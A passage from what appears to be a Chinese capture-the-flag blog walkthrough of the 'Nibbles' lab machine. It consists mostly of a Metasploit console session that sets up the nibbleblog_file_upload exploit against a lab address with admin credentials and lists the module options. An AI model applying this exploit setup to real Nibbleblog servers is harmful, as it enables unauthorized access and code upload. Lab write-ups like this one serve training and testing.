 dayuAriekei
dayuBashed
dayuNibbles
Id  Name
--  ----
0   Nibbleblog 4.0.3
msf5 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf5 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
msf5 exploit(multi/http/nibbleblog_file_upload) > set USER
set USERAGENT  set USERNAME
msf5 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD   nibbles          yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.10.10.75      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /nibbleblog/     yes       The base path to the web application
USERNAME   admin            yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Nibbleblog 4.0.3
msf5 exploit(multi/http/nibbleblog_file_upload) >
大余安全
https://blog.csdn.net/qq_34801745